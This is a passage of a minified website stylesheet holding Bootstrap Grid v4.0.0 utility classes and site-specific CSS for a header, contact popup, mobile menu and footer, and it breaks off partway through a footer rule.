(min-width:991px){.pulse1{width:3.4722222222222223vw;height:3.4722222222222223vw;top:-.3472222222222222vw;left:-.3472222222222222vw}}.pulse2{position:absolute;width:50px;height:50px;margin:auto;top:-5px;left:-5px;z-index:2;opacity:0;border:1px solid hsla(0,0%,100%,0);animation:pulsejg2 1s linear;border-radius:999px;box-shadow:inset 0 0 12px 5px hsla(0,0%,100%,.8);box-sizing:border-box}@media (max-width:1400px) and (min-width:991px){.pulse2{width:3.4722222222222223vw;height:3.4722222222222223vw;top:-.3472222222222222vw;left:-.3472222222222222vw}}@keyframes circle{0%{-webkit-transform:scale(0);opacity:0}50%{-webkit-transform:scale(.2);opacity:.2}60%{-webkit-transform:scale(.6);opacity:.6}70%{-webkit-transform:scale(.7);opacity:.7}80%{-webkit-transform:scale(.8);opacity:.8}to{-webkit-transform:scale(1);opacity:1}}@keyframes pulsejg1{0%{transform:scale(.6);opacity:0}50%{transform:scale(.6);opacity:0}60%{transform:scale(.9);opacity:.1}70%{transform:scale(1.1);opacity:.25}80%{transform:scale(1.25);opacity:.1}to{transform:scale(1.4);opacity:0}}@keyframes pulsejg2{0%{transform:scale(.6);opacity:0}40%{transform:scale(.8);opacity:.05}50%{transform:scale(1);opacity:.1}60%{transform:scale(1.1);opacity:.3}80%{transform:scale(1.2);opacity:.1}to{transform:scale(1.3);opacity:0}}.blue-text{color:#0c62d5}

/*!
 * Bootstrap Grid v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,:after,:before{box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}input[type=email],input[type=tel],input[type=text],textarea{-webkit-appearance:none}button,input[type=submit]{cursor:pointer}button::-moz-focus-inner,input[type=submit]::-moz-focus-inner{padding:0;border:0}a,a:focus,button,div,h1,h2,h3,h4,h5,h6,input,select,span,textarea{outline:none}ol,ul{list-style-type:none}.header{position:absolute;display:flex;align-items:center;justify-content:center;z-index:1000;width:100%;height:64px;background:radial-gradient(75.29% 292.77% at 50% 29.49%,#062c60 0,#020d1d 100%),linear-gradient(0deg,#031630,#031630),#053d75}@media only screen and (max-width:767px){.header{padding:0;height:auto;background:#040d21}}.header .header-left-part{padding-right:0}.header-wrapper{display:flex;align-items:center}@media only screen and (max-width:991px){.header-wrapper{align-items:normal}}.header-logo{line-height:0;margin-right:32px;padding:16px 0 24px}@media (max-width:1366px) and (min-width:991px){.header-logo{padding:1.171303074670571vw 0 1.7569546120058566vw;margin-right:2.342606149341142vw}}.header-logo-link{display:inline-block}@media (max-width:1366px) and (min-width:991px){.header-logo-link svg{height:2.342606149341142vw;width:5.490483162518302vw}}.header-logo-link img{height:32px;width:75px}@media only screen and (max-width:991px){.header-logo-link img{max-width:none}}@media only screen and (max-width:767px){.header-logo-link img{width:70px}}@media (max-width:1199.98px){.header-menu{margin-left:0}}@media only screen and (max-width:991px){.header-menu{display:none}}.header-menu__item{display:inline-block;margin-right:24px}@media (max-width:1366px) and (min-width:991px){.header-menu__item{margin-right:1.7569546120058566vw}}.header-menu__item-link{font-weight:600;font-size:14px;line-height:18px;color:#fff;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:flex;height:28px;align-items:center;justify-content:center}@media (max-width:1199.98px){.header-menu__item-link{font-size:11px}}@media (max-width:1366px) and (min-width:991px){.header-menu__item-link{font-size:1.0248901903367496vw;line-height:1.3177159590043925vw}}.header-contact{display:flex;justify-content:flex-end;align-items:center}@media only screen and (max-width:767px){.header-contact{flex-direction:column}}.header-contact__button{padding:14px 10px;display:inline-block;font-size:15px;line-height:13px;background:rgba(12,98,213,.2);border-radius:3px;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:2px solid transparent}.header-contact__item{display:flex;align-items:center}@media only screen and (max-width:767px){.header-contact__item{justify-content:flex-end;order:0}}.header-contact__item-wrapper{position:relative;display:flex;flex-direction:column;align-items:center;height:100%;justify-content:space-between}@media only screen and (max-width:767px){.header-contact__item-wrapper{align-items:flex-end}}.header-contact__item-wrapper.open .header-contact__list{display:block}@media only screen and (min-width:767px){.header-contact__item-wrapper.open:hover .header-contact__phone-text{color:#fff}.header-contact__item-wrapper.open:hover .header-contact__active{color:#fff;border-color:#fff}}@media only screen and (min-width:767px){.header-contact__item-wrapper:hover .header-contact__phone-text{color:#ff5f55}.header-contact__item-wrapper:hover .header-contact__active{color:#ff5f55;border-color:#ff5f55}}.header-contact__item-phone{text-decoration:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:inline-flex;align-items:center;color:#fff;font-weight:600;font-size:17px;line-height:16px;letter-spacing:.9px}.header-contact__item .icon-header-phone{display:none}@media only screen and (max-width:991px){.header-contact__item .icon-header-phone{display:inline-block;margin-right:10px;font-size:22px}}@media only screen and (max-width:767px){.header-contact__item .icon-header-phone{font-size:11px;width:11px;margin-right:5px}}.header-contact-row{flex-grow:1;justify-content:space-evenly;flex-direction:column}@media only screen and (max-width:767px){.header-contact-row{order:1;justify-content:flex-end;display:none}}.header-contact__list-link{color:#fff;text-decoration:none;font-size:14px;line-height:18px;font-weight:600;display:flex;height:72px;align-items:center;justify-content:center}@media (max-width:1366px) and (min-width:991px){.header-contact__list-link{font-size:1.0248901903367496vw;line-height:1.3177159590043925vw}}.header-contact__list-link:hover{opacity:.75}@media (max-width:1100px){.header-contact__list-link{font-size:12px;line-height:14px}}.header-contact__phone-text{font-weight:600;font-size:17px;line-height:16px;letter-spacing:.9px;color:#fff;cursor:pointer}@media only screen and (max-width:767px){.header-contact__phone-text{font-size:13px;line-height:12px;white-space:nowrap}}.header-contact-socials{display:flex;margin-top:5px}@media only screen and (max-width:767px){.header-contact-socials{display:none}}.header-contact-socials__item{margin-left:10px}.header-contact-socials__item:first-child{margin-left:0}.header-contact-socials__link{display:inline-block;-webkit-user-select:none;-moz-user-select:none;user-select:none}.header-contact__active{font-size:12px;display:inline-block;border:none;border-bottom:1px dashed #fff;color:#fff;text-decoration:none;letter-spacing:.6px;padding:0 0 3px;background:none}.header__desktop{display:flex;width:100%;justify-content:space-between;max-width:1440px;padding:0 32px}@media (max-width:991.98px){.header__desktop{display:none}}.header__mobile{display:none}@media (max-width:991.98px){.header__mobile{display:flex;width:100%;justify-content:space-between;min-height:65px}}.header__mobile_logo{padding:14px 16px 19px;display:flex;height:64px}.header__mobile_logo img{width:75px;height:32px}.header__mobile__info{display:flex}.header__mobile__info__callback{font-weight:600;font-size:14px;line-height:18px;text-align:center;color:#fff;padding:11px 19.5px;border:1px solid #fff;border-radius:6px;display:flex;justify-content:center;margin:12px 0;height:40px}@media (max-width:360px){.header__mobile__info__callback{font-size:12px;line-height:14px;padding:11px 7.5px}}.header__mobile__info__menu{padding:16px 24px;display:flex;height:64px}.header__mobile__info__menu img{min-width:24px;min-height:24px}.header-transparent{background:transparent}.header-blue{background:#05224b}.header-fixed{position:fixed;background:radial-gradient(75.29% 292.77% at 50% 29.49%,#062c60 0,#020d1d 100%),linear-gradient(0deg,#031630,#031630),#053d75}.popup-request-call{position:fixed;top:0;left:0;z-index:2000000;background:rgba(54,57,70,.35);width:100%;height:100%;display:flex;align-items:center;justify-content:center}.popup-request-call__header{background:#1e7be2;display:flex;justify-content:space-between;align-items:center;padding:25px}.popup-request-call__header img{cursor:pointer}.popup-request-call__header img:hover{opacity:.8}.popup-request-call__input{margin-bottom:15px}.popup-request-call__input input{font-size:14px;margin-bottom:2px;line-height:18px;color:#363946;background:#fff;border:1px solid #dae1e9;box-sizing:border-box;border-radius:3px;padding:10px;font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;width:100%}.popup-request-call__input input::-moz-placeholder{color:#363946}.popup-request-call__input input::placeholder{color:#363946}.popup-request-call__promocode{color:#1e7be2}.popup-request-call__title{margin:0;font-weight:600;font-size:16px;line-height:20px;color:#fff}.popup-request-call__form{background:#fff;box-sizing:border-box;max-width:450px;position:relative;padding:0;box-shadow:0 8px 25px rgba(3,33,64,.25);border-radius:10px;overflow:hidden;border:none}@media (max-width:550px){.popup-request-call__form{margin:0 10px}}.popup-request-call__body{padding:30px 25px 25px}.popup-request-call__body__img{display:flex;justify-content:center;align-items:center}.popup-request-call__body__subtitle{margin:16px 0 32px;font-weight:600;font-size:14px;line-height:20px;text-align:center;color:#62667b}.popup-request-call__body__btn{display:flex;justify-content:flex-end}.popup-request-call__body__btn__item{max-width:200px;height:40px;right:24px;bottom:24px;background:#1e7be2;border-radius:4px;margin-top:10px;border:none;padding:10px 5px 12px;font-family:Open Sans,sans-serif;font-style:normal;font-weight:600;font-size:14px;line-height:18px;text-align:center;color:#fff;width:100%;outline:none;cursor:pointer}.popup-request-call__body__btn__item:hover{opacity:.9}.header-contact__button{background:#0c62d5;font-weight:600;font-size:14px;line-height:18px;height:40px;border:none;border-radius:6px;text-align:center;display:flex;justify-content:center;align-items:center;color:#fff;width:170px}@media (max-width:1100px){.header-contact__button{font-size:12px;line-height:14px;width:150px}}@media (max-width:1366px) and (min-width:991px){.header-contact__button{width:12.445095168374817vw}}a{text-decoration:none}.header__desktop{align-items:center}.header-contact-row{flex-grow:inherit;margin-right:24px}@media (max-width:1366px) and (min-width:991px){.header-contact-row{margin-right:1.7569546120058566vw}}.header-contact__button:hover,.header-menu__item-link:hover{opacity:.75}.menu-open{border-bottom:1px solid #161f31}.mobile-menu{display:none}.mobile-menu.active{display:flex;position:fixed;left:0;top:0;flex-direction:column;width:100%;padding:0;bottom:0;z-index:1000000;background:#040d21;color:#fff;overflow:scroll;-webkit-overflow-scrolling:touch;will-change:touch}.mobile-menu a{text-decoration:none;color:#fff}@media (max-width:991.98px){.mobile-menu{min-height:calc(var(--vh,1vh)*100)}}.mobile-menu-links{display:flex;flex-direction:column;margin:12px 16px;min-height:-moz-fit-content;min-height:fit-content}.mobile-menu-links__item{display:flex;padding:12px 0 12px 16px;font-weight:500;font-size:16px;line-height:24px;color:#fff;margin:0 -16px;min-height:48px}.mobile-menu-send{border-top:1px solid #161f31}.mobile-menu-send,.mobile-menu-socials{border-bottom:1px solid #161f31;padding:24px 0;margin:0 16px;min-height:120px}.mobile-menu-send .mobile-menu-subtitle,.mobile-menu-send h3,.mobile-menu-socials .mobile-menu-subtitle,.mobile-menu-socials h3{font-weight:600;font-size:16px;line-height:22px;padding-bottom:12px}.mobile-menu-send-icons__link,.mobile-menu-socials-icons__link{display:flex;align-items:center;background:#152242;border-radius:100px;padding:8.5px 11.5px;min-height:37px;font-weight:500;font-size:14px;line-height:18px;margin-right:6px}@media (max-width:360px){.mobile-menu-send-icons__link,.mobile-menu-socials-icons__link{font-size:12px}}.mobile-menu-send-icons__link img,.mobile-menu-socials-icons__link img{padding-right:7px}.mobile-menu-contacts{padding:12px 0 24px;margin:0 16px;min-height:112px}.mobile-menu-contacts a{font-weight:600;font-size:16px;line-height:24px;padding:12px 0 4px}.mobile-menu-contacts p{font-weight:400;font-size:13px;line-height:18px}.mobile-menu-footer p{font-weight:400;font-size:11px;line-height:15px;padding-bottom:5px}.footer{background:radial-gradient(75.29% 292.77% at 50% 29.49%,#062c60 0,#020d1d 100%),linear-gradient(0deg,#031630,#031630),#053d75;padding:40px 0 20px;color:#fff}@media only screen and (max-width:991px){.footer{padding:25px 0}}.footer .container-fluid{max-width:1440px;padding:0 60px;margin:0 auto}.footer-info{display:flex}@media (max-width:575.98px){.footer-info{display:none}}.footer-info__title{font-weight:600;font-size:18px;line-height:23px;padding-bottom:20px}.footer-info__nav{flex-wrap:wrap}.footer-info__nav_link{font-size:13px;line-height:18px;padding:0 20px 10px 0}.footer-info__copyright p{font-size:11px;line-height:15px;padding-right:25px;margin-top:40px}.footer-info__copyright-link{display:block;width:100%;height:50%}@media (max-width:767.98px){.footer-news{display:none!important}}.footer-news__title{font-weight:600;font-size:20px;line-height:26px;padding-bottom:20px}.footer-news__socials{flex-wrap:wrap}.footer-news__socials 